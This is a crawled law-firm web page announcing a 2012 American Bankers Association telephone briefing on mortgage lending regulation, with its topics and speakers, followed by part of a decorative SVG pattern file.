

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.venable.com/insights/events/2012/09/mortgage-lending-update-realtime-overview-of-chan
body_size: 7977
content:



<!DOCTYPE html>
<html lang="en">
<head>
    


    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
     new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
     j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
     'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
     })(window,document,'script','dataLayer','GTM-TFCTWD');</script>
    <!-- End Google Tag Manager -->

<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />


<link rel="icon" type="image/png" href="/assets/images/favicon.png" />
<link rel="icon" type="image/x-icon" href="/favicon.ico" />

<title>&quot;Mortgage Lending Update:  Real-time Overview of Changes and Developments&quot; for the American Bankers Association | Insights | Venable LLP</title>
<meta name="title" content="&amp;quot;Mortgage Lending Update:  Real-time Overview of Changes and Developments&amp;quot; for the American Bankers Association | Insights | Venable LLP" />
<meta name="description" />
<meta name="keywords" content="" />

<meta property="og:url" content="https://www.venable.com/insights/events/2012/09/mortgage-lending-update-realtime-overview-of-chan" />
<meta property="og:type" content="website" />
<meta property="og:title" content="&amp;quot;Mortgage Lending Update:  Real-time Overview of Changes and Developments&amp;quot; for the American Bankers Association | Insights | Venable LLP" />
<meta property="og:description" />


<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:title" content="&amp;quot;Mortgage Lending Update:  Real-time Overview of Changes and Developments&amp;quot; for the American Bankers Association | Insights | Venable LLP">
<meta name="twitter:description">


<link rel="canonical" href="https://www.venable.com/insights/events/2012/09/mortgage-lending-update-realtime-overview-of-chan" />

<meta class="swiftype" name="title" data-type="string" content="&amp;quot;Mortgage Lending Update:  Real-time Overview of Changes and Developments&amp;quot; for the American Bankers Association | Insights | Venable LLP" />
<meta class="swiftype" name="url" data-type="enum" content="https://www.venable.com/insights/events/2012/09/mortgage-lending-update-realtime-overview-of-chan" />
<meta class="swiftype" name="section" data-type="enum" content="Insights" />
<meta class="swiftype" name="synonyms" data-type="string" content="" />
<meta class="swiftype" name="popularity" data-type="integer" content="3" />





<link rel="stylesheet" href=/assets/public/styles/main.v-esl4jhgol5iubwlfjygq8a.css />

    <noscript>
        <iframe src="//www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                height="0" width="0" style="display: none; visibility: hidden"></iframe>
    </noscript>
    <script type="text/javascript">
        (function (w, d, s, l, i) {
        w[l] = w[l] || []; w[l].push({
        'gtm.start':
        new Date().getTime(), event: 'gtm.js'
        }); var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
        '//www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-TFCTWD');
    </script>
<script async src="https://static.srcspot.com/libs/ilyssa.js" type="text/javascript"></script>
</head>
<body class="body">
        <!-- Google Tag Manager (noscript) -->
        <noscript>
            <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                    height="0" width="0" style="display:none;visibility:hidden"></iframe>
        </noscript>
        <!-- End Google Tag Manager (noscript) -->

    



    <a href="/insights/events/2012/09/mortgage-lending-update-realtime-overview-of-chan#event-detail" id="skip-to" target="_self" data-swiftype-index='false'>Skip to content</a>

<div class="page page--padded-top page--overflow-hidden" id="insightsDetailApp">

    

<div is="navbar" fixed="fixed" typeahead-take="3" inline-template data-swiftype-index='false'>
    <header class="nav nav--fixed" v-bind:class="{'nav--hidden': isHidden, 'nav--dark': isHomepage ? atTopOfPage : ((!isHidden && !atTopOfPage) || areMobileLinksVisible) }">
        <nav aria-label="Primary Navigation" class="nav__primary container">
            <div class="nav__mobile-actions nav__mobile-actions--menu">
                <button class="nav__link nav__link--has-icon flaticon icon__close--menu" aria-label="Toggle menu" v-bind:class="mobileLinksIconClass" v-on:click="toggleMobileLinks()"></button>
            </div>

                <a class="nav__brand-link" href="/" target="">
                    <img class="nav__brand nav__brand--white" src="/-/media/images/templates/venable_logo_thickened_20180328_white01.svg?rev=b8192c37bfaa4ef99464c1fc08a9a17d&amp;hash=761A417DA6FD36EECD8246B2A3D0396E" alt="Venable LLP" />
                    <img class="nav__brand nav__brand--blue" src="/-/media/images/templates/venable_logo_thickened_20180328_navy02.svg?rev=3548c1c56ee04bcd8529cba0b38f32b0&amp;hash=04ECDB9D09377EE6812ADE76373826F0" alt="Venable Logo" />
                </a>

            <div class="nav__links-container">
                <div class="nav__links nav__links--primary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link nav__link--primary " href="/professionals">Professionals</a>
                        <a class="nav__link nav__link--primary " href="/services">Services</a>
                        <a class="nav__link nav__link--primary nav__link--active" href="/insights">Insights</a>
                        <a class="nav__link nav__link--primary " href="/community">Community</a>

                </div>
                <div class="nav__links nav__links--secondary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link " href="/about">About</a>
                        <a class="nav__link " href="/offices">Offices</a>
                        <a class="nav__link " href="/careers">Careers</a>
                </div>
                <div class="nav__search-section" v-bind:class="{ 'nav__search-section--expanded': searchVisible }">
                    <div class="nav__search"
                         v-on:keydown.down.prevent="handleDownKey"
                         v-on:keydown.up.prevent="handleUpKey"
                         v-on:keydown.esc="clearResults"
                         v-bind:class="{ 'nav__search--expanded': searchVisible }">
                        <input aria-label="Search Site" v-model="searchQuery" class="nav__search-input" autofocus v-on:blur="handleBlur" v-on:keyup.enter="doSearch" type="search" placeholder="Search"
                               v-bind:class="{ 'nav__search-input--expanded': isSearchbarExpanded }"
                               ref="searchDesktop" />
                        <ul class="searchbar__typeahead searchbar__typeahead--header" v-bind:class="{ 'searchbar__typeahead--open': results.length > 0}" v-cloak>
                            <li v-for="result in results"
                                class="searchbar__typeahead-result searchbar__typeahead-result--header">
                                <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                            </li>
                        </ul>
                        
                        <button class="nav__search-button icon__search" v-on:click="doSearch" v-if="searchVisible" aria-label="Search"></button>
                    </div>
                    
                    <button class="nav__search-cta icon__search" v-if="!searchVisible" v-on:click="toggleSearch" aria-label="Search">
                        
                        <button v-cloak v-if="searchVisible" v-on:click="clearSearchQuery()" class="nav__search-button icon__close" aria-label="Clear input"></button>
                    </button>
                </div>
                <div class="nav__mobile-actions">
                    <button class="nav__link nav__link--has-icon flaticon" aria-label="Toggle searchbar" v-bind:class="mobileSearchIconClass" v-on:click="toggleMobileSearchbar()"></button>
                </div>
            </div>
        </nav>

        <div class="nav__mobile">
            <div class="nav__mobile-links" v-bind:class="{ 'nav__mobile-links--visible': areMobileLinksVisible }">
                <div class="nav__mobile-links-wrapper">
                    <div class="nav__mobile-primary-links">
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/professionals">Professionals</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/services">Services</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary nav__link--active" href="/insights">Insights</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/community">Community</a>
                    </div>

                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/about">About</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/offices">Offices</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/careers">Careers</a>
                </div>
            </div>
            <div class="nav__mobile-searchbar" v-bind:class="{ 'nav__mobile-searchbar--visible': isMobileSearchbarVisible }">
                <div class="nav__search">
                    <input v-model="searchQuery"
                           aria-label="Search Site"
                           ref="mobileSearchBar"
                           class="nav__search-input"
                           type="search"
                           placeholder="Search" v-on:keyup.enter="doSearch" />
                    <ul class="searchbar__typeahead searchbar__typeahead--header" v-cloak>
                        <li v-for="result in results"
                            class="searchbar__typeahead-result searchbar__typeahead-result--header">
                            <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                        </li>
                    </ul>
                    <button v-cloak v-if="showClearSearchIcon"
                            v-on:click="clearSearchQuery()"
                            class="nav__search-button icon__close"
                            aria-label="Clear input"></button>
                    <button class="nav__search-button icon__search" v-on:click="doSearch"
                            v-if="!showClearSearchIcon"
                            aria-label="Search"></button>
                </div>
            </div>
        </div>
    </header>
</div>

        <div is="breadcrumbs" inline-template data-swiftype-index='false'>
        <div class="breadcrumbs__container container">
            <div class="breadcrumbs">
                <div class="breadcrumbs__left">
                            <a class="breadcrumbs__breadcrumb link" href="/">Home</a>
                            <span class="breadcrumbs__separator">/</span>
                            <a class="breadcrumbs__breadcrumb link" href="/insights">Insights</a>
                            <span class="breadcrumbs__separator">/</span>
                            <span class="breadcrumbs__breadcrumb link link--dark link--disabled">&quot;Mortgage Lending Update: ... </span>
                </div>

                    <div class="breadcrumbs__right">
                        <div id="share-options" class="breadcrumbs__share-links"
                             aria-label="Share Options"
                             v-aria-hidden="areShareLinksExpanded"
                             v-aria-tabindex="areShareLinksExpanded"
                             v-focus="areShareLinksExpanded"
                             v-bind:class="{ 'breadcrumbs__share-links--expanded': areShareLinksExpanded }">
                                <a class="breadcrumbs__share-link icon__linkedin link link--dark" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2012%2F09%2Fmortgage-lending-update-realtime-overview-of-chan" aria-label="LinkedIn" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__x link link--dark" target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2012%2F09%2Fmortgage-lending-update-realtime-overview-of-chan" aria-label="Twitter" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__facebook link link--dark" target="_blank" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2012%2F09%2Fmortgage-lending-update-realtime-overview-of-chan" aria-label="Facebook" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__mail link link--dark" target="" href="mailto:?subject=&amp;quot;Mortgage Lending Update:  Real-time Overview of Changes and Developments&amp;quot; for the American Bankers Association | Insights | Venable LLP&amp;body=https://www.venable.com/insights/events/2012/09/mortgage-lending-update-realtime-overview-of-chan" aria-label="Email" v-tabbable="areShareLinksExpanded"></a>
                        </div>
                        <button class="breadcrumbs__link breadcrumbs__link--right-wall link link--dark"
                                aria-controls="share-options"
                                aria-label="Toggle Share Tools"
                                v-aria-expanded="areShareLinksExpanded"
                                v-focus="!areShareLinksExpanded"
                                v-on:click="toggleShareLinks()">
                            <span class="label__text">Share</span>
                            <span class="rotatable rotatable--bigger" v-bind:class="{ 'rotatable--ready': areShareLinksExpanded  }">+</span>
                        </button>

                    </div>
            </div>
        </div>
    </div>


    <div id="event-detail">

        <section aria-label="Event Header" class="simple-hero" data-swiftype-index='false'>
            <div class="simple-hero__container container">
                <div class="simple-hero__lines"></div>
                <div class="simple-hero__box" is="swipable">
                    <div class="simple-hero__box-content" is="fadable" v-bind:delay="600">
                        <div class="simple-hero__row simple-hero__row--wrap">
                                    <p class="simple-hero__label simple-hero__row-item">September 13, 2012 - 2:00 PM - 4:00 PM ET</p>


                        </div>

                        <h1 role="heading" aria-level="1" class="simple-hero__title">"Mortgage Lending Update:  Real-time Overview of Changes and Developments" for the American Bankers Association</h1>

                    </div>
                </div>

                    <div class="past-event-panel">
                        <div class="past-event-message">This event has already occurred. </div>
                    </div>
            </div>
        </section>

        <section aria-label="Event Content" class="content container" v-scrollwatch="onContentScroll" ref="sharetoolssection">
            <div class="content__body content__body--min-height">
                <div class="content__left-side" is="fadable" v-bind:delay="1200" data-swiftype-index='false'>
                    <div ref="sharetools" v-cloak class="content__share-tools" v-bind:class="{ 'content__share-tools--visible': showMobileShareTools } ">
                        <div class="content__share-links fadable" v-bind:class="{ 'fadable--ready': areMobileLinksExpanded }">
                                    <a class="content__share-link link link--gray icon__linkedin" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2012%2F09%2Fmortgage-lending-update-realtime-overview-of-chan" target="_blank" aria-label="Share via LinkedIn"></a>
                                    <a class="content__share-link link link--gray icon__x" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2012%2F09%2Fmortgage-lending-update-realtime-overview-of-chan" target="_blank" aria-label="Share via Twitter"></a>
                                    <a class="content__share-link link link--gray icon__facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2012%2F09%2Fmortgage-lending-update-realtime-overview-of-chan" target="" aria-label="Share via Facebook"></a>
                                    <a class="content__share-link link link--gray icon__mail" href="mailto:?subject=&amp;quot;Mortgage Lending Update:  Real-time Overview of Changes and Developments&amp;quot; for the American Bankers Association | Insights | Venable LLP&amp;body=https://www.venable.com/insights/events/2012/09/mortgage-lending-update-realtime-overview-of-chan" target="" aria-label="Share via Email"></a>
                                    <span class="content__share-link link link--gray icon__bookmark" aria-label="Bookmark this page" v-on:click="bookmarkPage()"></span>
                        </div>
                        <button class="content__share-link content__share-link--toggle icon__share-outline" v-on:click="toggleMobileLinks()"></button>
                    </div>
                </div>
                <div class="excerpt">
                            <div class="event-register">
                                <div class="excerpt__content rich-text">
                                    <div class="event-info">Telephone Briefing</div>
                                    <div class="event-info"></div>
                                    <div class="event-info"></div>
                                    <div class="event-info"></div>
                                </div>
                            </div>

                </div>

                <div class="content__rich-text rich-text" ref="richText">
                    <P>Extremely important changes to mortgage lending laws and regulations are on the horizon and it is essential that you keep on top of what is coming down the pipeline. Our panel of industry leaders will provide you with a <EM>real-time</EM> overview of proposed rules, new rules and final rules that will impact your institution’s present policies and procedures.<BR>&nbsp;<BR>This two-hour program is designed to highlight the developing regulatory issues and discuss compliance challenges and difficulties you may expect to face in the foreseeable future due to the massive reformation of mortgage lending rules. Our presenters will provide you with insight into ongoing compliance issues and the Dodd-Frank Act transformative changes as you consider plans to manage the compliance risk challenges associated with them.</P>
<P>Panelists will discuss topics such as:</P>
<UL>
<LI>Timelines of all pending and imminent regulatory activity by the Consumer Financial Protection Bureau (CFPB) 
<LI>Qualified Mortgage (QM) rulemaking 
<LI>Risk Retention regulations (QRM) 
<LI>Evolving mortgage origination examination procedures 
<LI>Changes and developments affecting loan originator compensation rules 
<LI>SAFE Act registration issues and proposed originator education requirements 
<LI>Legal developments affecting mortgage broker and whole operations 
<LI>RESPA and TILA Reform disclosures and initiatives 
<LI>Regulatory changes affecting MLO compensation 
<LI>Proposed changes to escrow disclosures 
<LI>Proposed rule on HOEPA triggers and HPML rules 
<LI>Dodd-Frank amendments to Home Mortgage Disclosure Act.</LI></UL>
<P><STRONG>Moderator:</STRONG></P>
<P>Rod Alba, Vice President and Senior Regulatory Counsel, Office of Mortgage Finance, American Bankers Association, Washington, DC&nbsp;</P>
<P><STRONG>Speakers:</STRONG>&nbsp;</P>
<P>Arthur B. Axelson, Senior Counsel, Dykema Gossett PLLC, Washington, DC </P>
<P><A href="http://www.venable.com/suzanne-f-garwood/">Suzanne Fay Garwood</A>, Partner, Venable LLP, Washington DC </P>
<P>Bruce W. Schultz, Senior Vice President, SpiritBank, Tulsa, OK </P><BR>
<P>For registration and information, please <A href="http://www.aba.com/Training/teleweb/Pages/tb082112.aspx" target=_blank>click here</A>. </P>
                </div>

            </div>
        </section>

        <section aria-label="Related Items" v-scrollwatch="onBelowContentScroll"></section>

            <div class="section related-content container" is="fadable">
                <h3 role="heading" aria-level="2" class="related-content__label">Related Services </h3>
                <div class="detail-list__lists">

                        <div class="detail-list">
                            <h3 role="heading" aria-level="3" class="detail-list__title">Industries</h3>
                            <ul>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/industries/consumer-financial-services">Consumer Financial Services</a>
                                        </li>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/industries/financial-services">Financial Services</a>
                                        </li>
                            </ul>
                        </div>
                </div>
            </div>

        
    <section aria-label="Insights" class="section related-content__section related-content__section--contain-overflow" is="fadable" v-bind:delay="600">
        <div class="related-content__container container">
            <div class="related-content">
                <h3 role="heading" aria-level="2" class="related-content__label">Related Insights</h3>


                <div class="related-content__content">
                    <div class="related-content__items">
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">National Trust Bank Charters: A Strategic Pathway for Fintech, Payments, and Digital Assets</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/publications/2026/01/national-trust-bank-charters-a-strategic-pathway" data-content="National Trust Bank Charters: A Strategic Pathway for Fintech, Payments, and Digital Assets">National Trust Bank Charters: A Strategic Pathway for Fintech, Payments, and Digital Assets</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 12, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>6min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Why New York City’s Consumer Regulator Belongs on National Compliance Radar</span>
                                        </div>

                                            <a class="related-content__title" href="https://www.allaboutadvertisinglaw.com/2026/01/why-new-york-citys-consumer-regulator-belongs-on-national-compliance-radar.html" data-content="Why New York City’s Consumer Regulator Belongs on National Compliance Radar">Why New York City’s Consumer Regulator Belongs on National Compliance Radar</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 08, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>5min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Earned Wage Access: Certain Models Fall Outside TILA and Regulation Z Under Renewed Federal Guidance</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/publications/2025/12/earned-wage-access-certain-models-fall-outside" data-content="Earned Wage Access: Certain Models Fall Outside TILA and Regulation Z Under Renewed Federal Guidance">Earned Wage Access: Certain Models Fall Outside TILA and Regulation Z Under Renewed Federal Guidance</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">December 30, 2025</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>5min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                    </div>

                        <div class="related-content__view-all">
                                <a class="button" href="/insights" is="slidey-link">View More</a>
                        </div>
                </div>
            </div>
        </div>
    </section>


        
    <section aria-label="Events" class="section related-content__section related-content__section--contain-overflow" is="fadable" v-bind:delay="600">
        <div class="related-content__container container">
            <div class="related-content">
                <h3 role="heading" aria-level="2" class="related-content__label">Events</h3>


                <div class="related-content__content">
                    <div class="related-content__items">
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Riding the Tailwinds: Staying Compliant Amid Opportunity and an Evolving Regulatory Landscape</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/events/2026/02/riding-the-tailwinds-staying-compliant-amid" data-content="Riding the Tailwinds: Staying Compliant Amid Opportunity and an Evolving Regulatory Landscape">Riding the Tailwinds: Staying Compliant Amid Opportunity and an Evolving Regulatory Landscape</a>
                                    </div>
                                    <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">February 09 - 12, 2026</span>

                                            <span class="related-content__location">Las Vegas, NV</span>

                                            <span class="related-content__location">
                                                 - Receivables Management Association International (RMAi) 2026 Annual Conference
                                            </span>
                                    </p>
                                </div>

                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">American Association for the Advancement of Science 2026 Annual Meeting</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/events/2026/02/american-association-for-the-advancement-of" data-content="American Association for the Advancement of Science 2026 Annual Meeting">American Association for the Advancement of Science 2026 Annual Meeting</a>
                                    </div>
                                    <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">February 13, 2026</span>

                                            <span class="related-content__location">Phoenix, AZ</span>

                                            <span class="related-content__location">
                                                 - AAAS
                                            </span>
                                    </p>
                                </div>

                            </div>
                            <div class="related-content__separator"></div>
                    </div>

                </div>
            </div>
        </div>
    </section>


        


        

    </div>

    <footer class="footer" data-swiftype-index='false'>
    <div class="footer__wrapper container">
        <div class="footer__links footer__left-align">
                <a class="footer__link link link--dark subscribe" href="/insights/subscription-center" aria-label="Subscribe">Subscribe</a>
                <a class="footer__link link link--dark " href="/careers" aria-label="Careers">Careers</a>
                <a class="footer__link link link--dark " href="/about" aria-label="About">About</a>
                <a class="footer__link link link--dark " href="/about/news" aria-label="News">News</a>
                <a class="footer__link link link--dark " href="/offices" aria-label="Offices">Offices</a>
        </div>
        <div class="footer__center-align">
            <ul class="footer__icons">
                    <li class="footer__icon-item">
                        <a aria-label="LinkedIn" href="https://www.linkedin.com/company/venablellp" class="footer__icon icon__linkedin"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="X.com" href="https://x.com/venablellp" class="footer__icon icon__x"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="YouTube" href="https://www.youtube.com/user/VenableLLP" class="footer__icon icon__youtube"></a>
                    </li>
            </ul>
        </div>
        <div class="footer__right-align">
            <div class="footer__links">
                    <a class="footer__link link link--dark " href="/contact" aria-label="Contact Us">Contact Us</a>
                    <a class="footer__link link link--dark " href="/disclaimer" aria-label="Disclaimer">Disclaimer</a>
                    <a class="footer__link link link--dark " href="/privacy-policy" aria-label="Privacy">Privacy</a>
                    <a class="footer__link link link--dark " href="" aria-label=""></a>
            </div>
            <div class="footer__copyright footer__copyright--desktop">© 2026 Venable LLP</div>
        </div>
        <div class="footer__copyright footer__copyright--mobile">© 2026 Venable LLP</div>
    </div>
</footer>
</div>

        <script type="text/javascript">
            /*<![CDATA[*/
            (function () {
                var sz = document.createElement('script');
                sz.type = 'text/javascript'; sz.async = true;
                sz.src =
                    '//siteimproveanalytics.com/js/siteanalyze_41683.js';
                var s =
                    document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(sz, s);
            })();
            /*]]>*/
        </script>

        <script src=/assets/public/scripts/main.v-woqzfviggexatpou7r00qa.js></script>
</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.venable.com/assets/images/slash-grid-2.svg
body_size: 864
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="750px" height="500px" viewBox="4 0 750 500" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 47.1 (45422) - http://www.bohemiancoding.com/sketch -->
    <title>Group 12</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="square">
        <g id="dark-nav" transform="translate(0.000000, -169.000000)" stroke="#08CED2" stroke-width="0.5">
            <g id="people/services" transform="translate(-359.000000, -29.000000)">
                <g id="people-image/pattern">
                    <g id="pattern-1">
                        <g id="Group-12">
                            <g id="pattern" transform="translate(0.000000, 469.851240)">
                                <g id="Group-8" transform="translate(1.000000, 0.000000)">
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8-Copy" transform="translate(185.976019, 53.427377) rotate(-180.000000) translate(-185.976019, -53.427377) translate(0.976019, 38.927377)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8" transform="translate(1.000000, 79.248606)">
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8-Copy" transform="translate(185.976019, 132.675983) rotate(-180.000000) translate(-185.976019, -132.675983) translate(0.976019, 118.175983)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8" transform="translate(1.000000, 158.497213)">
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8-Copy" transform="translate(185.976019, 211.924589) rotate(-180.000000) translate(-185.976019, -211.924589) translate(0.976019, 197.424589)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8" transform="translate(1.000000, 237.745819)">
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                            </g>
                            <g id="pattern-copy" transform="translate(0.000000, 0.000000)">
                                <g id="Group-8-Copy" transform="translate(185.976019, 211.924589) rotate(-180.000000) translate(-185.976019, -211.924589) translate(0.976019, 197.424589)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8" transform="translate(1.000000, 237.745819)">
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8-Copy" transform="translate(185.976019, 291.173196) rotate(-180.000000) translate(-185.976019, -291.173196) translate(0.976019, 276.673196)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8-Copy" transform="translate(185.976019, 330.797499) rotate(-180.000000) translate(-185.976019, -330.797499) translate(0.976019, 316.297499)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8-Copy" transform="translate(185.976019, 370.421802) rotate(-180.000000) translate(-185.976019, -370.421802) translate(0.976019, 355.921802)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8-Copy" transform="translate(185.976019, 410.046105) rotate(-180.000000) translate(-185.976019, -410.046105) translate(0.976019, 395.546105)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8-Copy" transform="translate(185.976019, 447.406163) rotate(-180.000000) translate(-185.976019, -447.406163) translate(0.976019, 432.906163)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                </g>
                            </g>
                            <g id="pattern" transform="translate(370.000000, 469.851240)">
                                <g id="Group-8" transform="translate(1.000000, 0.000000)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
